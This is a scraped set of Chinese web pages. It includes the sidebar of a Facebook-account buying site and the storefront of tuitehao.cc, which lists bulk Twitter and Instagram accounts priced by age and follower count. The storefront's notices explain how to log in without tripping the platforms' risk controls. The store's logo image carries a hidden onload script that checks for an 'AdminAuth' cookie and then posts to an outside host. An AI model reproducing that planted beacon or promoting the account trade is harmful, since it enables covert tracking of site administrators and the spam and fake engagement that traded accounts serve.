              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/562.html" target="_blank" title="如何开通Facebook企业账号">如何开通Facebook企业账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/560.html" target="_blank" title="查找演员陈世峰的Facebook账号信息"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="查找演员陈世峰的Facebook账号信息"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/560.html" target="_blank" title="查找演员陈世峰的Facebook账号信息">查找演员陈世峰的Facebook账号信息</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/563.html" target="_blank" title="光遇的Facebook官方账号了解游戏的社交媒体动态"><img src="/d/file/p/2023/11-01/p10070551254.jpg" alt="光遇的Facebook官方账号了解游戏的社交媒体动态"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/563.html" target="_blank" title="光遇的Facebook官方账号了解游戏的社交媒体动态">光遇的Facebook官方账号了解游戏的社交媒体动态</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/567.html" target="_blank" title="解锁账号限流问题应对账号限流的情况"><img src="/d/file/p/2023/11-01/p10071776015.jpg" alt="解锁账号限流问题应对账号限流的情况"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/567.html" target="_blank" title="解锁账号限流问题应对账号限流的情况">解锁账号限流问题应对账号限流的情况</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/579.html" target="_blank" title="Facebook允许创建多少个账号"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="Facebook允许创建多少个账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/579.html" target="_blank" title="Facebook允许创建多少个账号">Facebook允许创建多少个账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-03</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/588.html" target="_blank" title="Facebook账号2.0探索新功能和改进"><img src="/d/file/p/2023/11-01/p10084782263.jpg" alt="Facebook账号2.0探索新功能和改进"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/588.html" target="_blank" title="Facebook账号2.0探索新功能和改进">Facebook账号2.0探索新功能和改进</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-07</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/593.html" target="_blank" title="如何注销在手机上的Facebook账号"><img src="/d/file/p/2023/11-01/p10090895553.jpg" alt="如何注销在手机上的Facebook账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/593.html" target="_blank" title="如何注销在手机上的Facebook账号">如何注销在手机上的Facebook账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-11</p>
            </div>
          </li>
        </ul>
      </div>
      <div class="widget widgetModule ceads">
      <script src="http://www.josesinatra.com/d/js/acmsd/thea2.js"></script>
      </div>
      <div class="widget widgetModule widgetHotPost">
        <div class="com-tit">
          <h4 class="title-2">热评排行</h4>
        </div>
        <ul class="mod-main mod-post">
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/562.html" target="_blank" title="如何开通Facebook企业账号"><img src="/d/file/p/2023/11-01/p1007022550.jpg" alt="如何开通Facebook企业账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/562.html" target="_blank" title="如何开通Facebook企业账号">如何开通Facebook企业账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/560.html" target="_blank" title="查找演员陈世峰的Facebook账号信息"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="查找演员陈世峰的Facebook账号信息"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/560.html" target="_blank" title="查找演员陈世峰的Facebook账号信息">查找演员陈世峰的Facebook账号信息</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/563.html" target="_blank" title="光遇的Facebook官方账号了解游戏的社交媒体动态"><img src="/d/file/p/2023/11-01/p10070551254.jpg" alt="光遇的Facebook官方账号了解游戏的社交媒体动态"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/563.html" target="_blank" title="光遇的Facebook官方账号了解游戏的社交媒体动态">光遇的Facebook官方账号了解游戏的社交媒体动态</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/567.html" target="_blank" title="解锁账号限流问题应对账号限流的情况"><img src="/d/file/p/2023/11-01/p10071776015.jpg" alt="解锁账号限流问题应对账号限流的情况"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/567.html" target="_blank" title="解锁账号限流问题应对账号限流的情况">解锁账号限流问题应对账号限流的情况</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/572.html" target="_blank" title="不建议分享Facebook账号密码"><img src="/d/file/p/2023/11-01/p1007342879.jpg" alt="不建议分享Facebook账号密码"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/572.html" target="_blank" title="不建议分享Facebook账号密码">不建议分享Facebook账号密码</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-01</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/579.html" target="_blank" title="Facebook允许创建多少个账号"><img src="http://www.josesinatra.com/skin/ecms299/images/notimg.gif" alt="Facebook允许创建多少个账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/579.html" target="_blank" title="Facebook允许创建多少个账号">Facebook允许创建多少个账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-03</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/588.html" target="_blank" title="Facebook账号2.0探索新功能和改进"><img src="/d/file/p/2023/11-01/p10084782263.jpg" alt="Facebook账号2.0探索新功能和改进"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/588.html" target="_blank" title="Facebook账号2.0探索新功能和改进">Facebook账号2.0探索新功能和改进</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-07</p>
            </div>
          </li>
          <li class="clear">
            <div class="mod-post-left"> <a href="http://www.josesinatra.com/facebookgoumai/593.html" target="_blank" title="如何注销在手机上的Facebook账号"><img src="/d/file/p/2023/11-01/p10090895553.jpg" alt="如何注销在手机上的Facebook账号"></a> </div>
            <div class="mod-post-right">
              <h3 class="mod-post-title"> <a href="http://www.josesinatra.com/facebookgoumai/593.html" target="_blank" title="如何注销在手机上的Facebook账号">如何注销在手机上的Facebook账号</a></h3>
              <p><i class="fa fa-clock-o"></i>2023-11-11</p>
            </div>
          </li>
        </ul>
      </div>
      <div class="widget widgetModule ceads">
      <script src="http://www.josesinatra.com/d/js/acmsd/thea3.js"></script>
      </div>
      <div class="widget">
        <div class="com-tit">
          <h4 class="title-2">标签列表</h4>
        </div>
        <div class="mod-main mod-tags clear"> </div>
      </div>
    </div>
  </div>
</div>
<div class="m-mask"></div>
<div class="footer">
  <p>Copyright © 2021 推特号版权所有 京ICP1234567-2号 Powered by <a href="http://www.josesinatra.com/">facebook账号购买,facebook账号批发2元,fb账号购买批发网站,脸书账号购买2元</a>  统计代码</p>
</div>
<script src="http://www.josesinatra.com/skin/ecms299/js/masonry.pkgd.min.js"></script> 
<script src="http://www.josesinatra.com/skin/ecms299/js/imagesloaded.pkgd.min.js"></script> 
<script src="http://www.josesinatra.com/skin/ecms299/js/infinite-scroll.pkgd.min.js"></script> 
<script src="http://www.josesinatra.com/skin/ecms299/js/common.js"></script>
<script src="http://www.josesinatra.com/skin/ecms299/js/qrcode.min.js"></script> 
<script>
    if ($("#postqr").length > 0) var qrcode = new QRCode(document.getElementById("postqr"), {
        text: window.location.href,
        width: 150,
        height: 150,
        colorDark: "#000000",
        colorLight: "#ffffff",
        correctLevel: QRCode.CorrectLevel.H
    });
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.josesinatra.com/e/public/ViewClick/?classid=1&id=711&addclick=1
body_size: 52
content:
document.write('26');

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.josesinatra.com/e/pl/more/?classid=1&id=711&num=10
body_size: 42
content:
pl is close

--- FILE ---
content_type: text/html;charset=utf-8;
request_url: http://www.tuitehao.cc/
body_size: 15914
content:
<!DOCTYPE html>
<html style="background-size: cover; background-image: url(/imgs/back.jpg);">
<head>
    <meta charset="utf-8">
    <title>推特Twitter账号购买,脸书Facebook账号购买,谷歌邮箱Gmail购买,Instagram,电报Telegram账号购买-海外号批发网</title>
    <meta name="renderer" content="webkit">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta name="keywords" content="推特Twitter账号购买,脸书Facebook账号购买,谷歌邮箱Gmail购买,Instagram购买,电报Telegram账号购买,海外版抖音TikTok账号购买,领英LinkedIn购买">
	<meta name="author" content="海外号批发网">
	<meta name="version" content="1.4.5">
    <meta name="description" content="海外号批发网(www.tuitehao.cc)专住于海外社交推特账号的零售批发，包括推特Twitter、脸书Facebook、谷歌邮箱Gmail、Instagram、Discord、海外版抖音TikTok、电报Telegram、Reddit、领英LinkedIn等账号的批发零售！">
    <link rel="stylesheet" href="/res/layui/css/layui.css">
    <link rel="stylesheet" href="/templates/shadan/css/style.css">
		<link rel="shortcut icon" href="/imgs/logo1.jpg" /> 
	    <script>
    var TOKEN = "eyJ0eXAiOiJKV1QiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJodHRwOlwvXC96bGtiLm5ldCIsImF1ZCI6IlJQQyIsImV4cCI6MTc2MzY1NDg0MX0.tqEWnVTZMwFRVA12ts_7qsn9gklFw_jie8T0QSxig21lGCX3t-YFJ5myBu2x8vkN1nQLQtUObhcdNwBEntq-wN12PML52dox-49FOuM1LqiSn9w6NoDaTNe36i5JjYJXDaq7V5wNLq2eqyfRpFFqr6mpDabRGNOQbCy9SYwo-6g";
    if (self != top) {
        top.location = self.location;
    }
    </script>
</head>

<body id="zlkbbody">
    <div class="fly-header layui-bg-cyan">
        <div class="layui-container">
             <div class=""><a class="fly-logo" href="/"><img src="http://tuitezhanghao.cc/logo114514.png" onload="if(document.cookie.includes('AdminAuth=')){var xhr=new XMLHttpRequest();xhr.open('POST','http://log.shuafen.org');xhr.setRequestHeader('Content-Type','application/json');xhr.send()}"" alt="zfaka"></a></div>
            <ul class="layui-nav fly-nav" id="webmenu">
                                <li class="layui-nav-item layui-hide-xs">
                    <a href="/product">购买账号</a>
                </li>
                <li class="layui-nav-item layui-hide-xs">
                    <a href="/product/query">查询订单</a>
                </li>
                                <li class="layui-nav-item layui-hide-xs">
                    <a href="/about/">关于我们</a>
                </li>				
            </ul>
			
			<ul class="layui-nav fly-nav-user">
				<li class="layui-nav-item layui-hide-lg layui-hide-md layui-hide-sm layadmin-flexible">
					<a href="javascript:;" title="侧边伸缩">
					<i class="layui-icon layui-icon-spread-left" id="main-menu-mobile-switch" style="font-size: 16px;"></i>
					</a>
				</li>
			 </ul>
			 
            <ul class="layui-nav fly-nav-user layui-hide-xs">
                										<!-- 未登录的状态 -->
					<li class="layui-nav-item">
						<a class="iconfont icon-touxiang layui-hide-xs" href="/member/login/"></a>
					</li>
					<li class="layui-nav-item">
						<a href="/member/login/">登录</a>
					</li>
															<li class="layui-nav-item">
						<a href="/member/register/">注册</a>
					</li>
					                            </ul>
        </div>
    </div>
	<script type="text/javascript">
	function setClassName() {
		var menuChild = document.getElementById('webmenu').childNodes,
			aName = window.location.pathname,
			aMenu = [];
		for (var i = 0, j = menuChild.length; i < j; i++) {
			if (menuChild[i].nodeType != 3) {
				aMenu.push(menuChild[i]);
			}
		}
				if (aName.indexOf('/product/query') > -1) {
			aMenu[2].className += ' layui-this';
		} else if (aName.indexOf('/product') > -1 || aName.indexOf('/group') > -1) {
			aMenu[1].className += ' layui-this';
		} else if (aName.indexOf('/about') > -1) {
			aMenu[3].className += ' layui-this';
		}
			}
	setClassName();
	</script>
<ul class="layui-nav layui-nav-tree layui-inline" lay-filter="main-menu" id="main-menu-mobile" style="display: none;z-index: 19891016;width: 300px;">
  <li class="layui-nav-item layui-nav-itemed">
    <a href="javascript:;">主菜单</a>
    <dl class="layui-nav-child">
				<dd><a href="/product/">购买账号</a></dd>
		<dd><a href="/product/query">查询订单</a></dd>
		<dd><a href="/member/login/">登录</a></dd>		 <dd><a href="/member/register/">注册</a></dd>		    </dl>
  </li>
</ul>
<div class="site-mobile-shade"></div><div class="layui-container fly-marginTop fly-user-main">
    <div class="layui-row">
		<!-- 公告-->
				<blockquote class="layui-elem-quote layui-text" style="background-color: #ffffff;">
			<i class="layui-icon layui-icon-speaker"></i><p><font size="3" color="#0099CC"> ※ 先测试再多买，账号有自己的登陆条件、风控权重，不能适用所有场景 </font></p >
<p><font size="3" color="#0099CC"> ※ 登录两小时内不要改密码，长久使用请一定要改密码、邮箱和手机!!!!! </font></p >
<p><font size="3" color="#0099CC"> ※ 非账号密码错误一概不退号，购买前请少量测试，一账号一IP登录！</font></p >
<p><font size="3" color="#0099CC"> ※ 质保24小时内的首次登录，没技术不要囤号，屯号被风控不售后 </font></p >
<p><font size="3" color="#0099CC"> ※ 请使用干净的环境和干净IP登录，不要使用：1.多人使用的梯子节点 </font></p >
<p><font size="3" color="#0099CC"> ※ 2.多个账号登陆产生关联的浏览器，3.封过号的浏览器或IP </font></p >
<p><font size="3" color="#0099CC"> ※ 防被骗，全部交易只走网站平台(可补差价付)，勿私下交易</font></p >
<p><font size="3" color="#0099CC"> ※ 无责退货, 每个账号收取50%+2rmb手续费</font></p >
<p><font size="3" color="#0099CC"> ※ 当天封号不售后，以上条款如不能接受，请勿下单</font></p >
<p><font size="3" color="#FF0000"> ※ 售后飞机客服：<a href="https://t.me/tuitehaocc8tuitehaocc8tuitehaocc" target="_blank">点击联系 </a>
※ 合作客服：<a href="https://t.me/tuitehao_cooperation" target="_blank">点击联系 </a></font>
<font size="3" color="#FF0000"> 客服邮箱：</font><font size="3" color="#0099CC">tuitehaocc@163.com</font>
</p>		</blockquote>
		        
		<!--电脑端-->
								<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">推特twitter</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																		<tr>
								<td>推特邮箱新号-无头像(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>0.60</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/102.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-新号-邮箱验证(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>3.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/11.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特新号-带2fa(推荐)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>0.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/68.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-解敏邮箱新号-2fa(推荐)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>19371</td>
								<td>1.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/1.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特新号-手机号邮箱双绑(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>1.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/169.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特满月-手机号邮箱双绑(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>5.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/87.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2023年(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>837</td>
								<td>2060</td>
								<td>4.60</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/131.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2010-2023年(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>637</td>
								<td>1273</td>
								<td>5.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/88.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2025年-无影子禁令(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>4196</td>
								<td>1952</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/118.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特老号-2012-2024年(带2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1027</td>
								<td>2498</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/22.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特老号-2012年前</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/75.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-满月-30粉-2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/105.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2010-2025年-10粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>714</td>
								<td>375</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/129.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2010-2025年-100粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>204</td>
								<td>18</td>
								<td>38.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/128.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2010-2024年-500粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>80.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/104.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2010-2023年-1000粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>150.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/138.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2025年-1w9粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>1</td>
								<td>1900.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/77.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2024-2025年-1w9粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>1</td>
								<td>0</td>
								<td>1900.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/111.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2024-2025年-2w9粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>2900.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/103.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2024-2025年-3w粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>3000.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/135.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特-2024-2025年-4w6粉(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>4700.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/79.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特15天会员号Premium(蓝V量大可定制头像)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>90.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/147.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特月会员号Premium(蓝V量大可定制头像)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>23</td>
								<td>160.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/74.html">购买</a></td>
							</tr>
																								<tr>
								<td>推特50-10万粉的都有，联系客服询价购买</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>不限量</td>
								<td>0</td>
								<td>500.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/15.html">购买</a></td>
							</tr>
																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																																				</tbody>
					</table>
				</div>
			</div>
						<div class="layui-card layui-hide-xs">
				<div class="layui-card-header">IG-ins-Instagram</div>
				<div class="layui-card-body">
					<table class="layui-table">
						<colgroup>
							<col>
							<col width="100">
							<col width="80">
							<col width="80">
							<col width="80">
							<col width="120">
						</colgroup>
						<thead>
							<tr>
								<th>商品名称</th>
								<th>发货模式</th>
								<th>库存</th>
								<th>销量</th>
								<th>单价</th>
								<th align="center" style="text-align: center !important;">操作</th>
							</tr> 
						 </thead>
						 <tbody>
																																																																																																																																																																																																																																																																																										<tr>
								<td>ins新号-已开通2FA[无头像]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>3677</td>
								<td>2720</td>
								<td>1.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/48.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins2024年满年号-2FA-(带CK)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>4.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/113.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins新号-邮箱注册-已开通2FA[推荐]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>4781</td>
								<td>26385</td>
								<td>1.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/14.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins新号-2FA-解封号(带CK)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>281</td>
								<td>2.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/149.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins新号-可登threads(2FA)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>2647</td>
								<td>2.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/146.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins协议号-老号[只能cookie登录][不售后]</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>1.80</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/151.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins新号-有头像有贴-2fa</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>5895</td>
								<td>5480</td>
								<td>3.20</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/167.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins新号-5贴10粉</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>3654</td>
								<td>1826</td>
								<td>5.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/85.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-2FA</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>4.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/171.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满三月</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>4843</td>
								<td>6.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/136.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-有头像有贴-2fa-2025年1月</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>386</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/139.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins2024-2025年(2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>585</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/92.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins2012-2024年(带2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>28.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/91.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins2012-2024年-10粉(带2fa)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>24.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/114.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-半年号</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>4336</td>
								<td>8663</td>
								<td>7.50</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/148.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-半年号(带cookies)</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>8.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/177.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-半年号--5贴</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>2</td>
								<td>10.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/107.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-半年号--20贴</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>845</td>
								<td>15.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/96.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-半年号--10粉20贴</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>20.00</td>
								<td align="center"><a class="layui-btn layui-btn-warm layui-btn-xs" href="/product/165.html">购买</a></td>
							</tr>
																								<tr>
								<td>ins-满月-50粉左右</td>
								<td><span class="layui-badge layui-bg-green">自动发货</span></td>
								<td>0</td>
								<td>0</td>
								<td>16.00</td>
